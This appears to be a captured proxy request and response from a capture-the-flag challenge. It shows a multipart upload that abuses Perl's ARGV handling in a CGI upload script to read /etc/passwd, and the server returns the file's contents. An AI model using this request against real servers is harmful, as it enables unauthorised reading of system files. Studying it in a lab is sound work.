 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
Host: 111.198.29.45:31001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------253252242626593
Content-Length: 398
Connection: close
Referer: http://111.198.29.45:31001/cgi-bin/file.pl?/flag
Upgrade-Insecure-Requests: 1
-----------------------------253252242626593
Content-Disposition: form-data; name="file";
ARGV
-----------------------------253252242626593
Content-Disposition: form-data; name="file"; filename="random1"
Content-Type: text/plain
123
-----------------------------253252242626593
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------253252242626593--
Response
Raw Headers Hex HTML Render
Perl File Upload
File: 选择文件 未选择任何文件 Submit!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false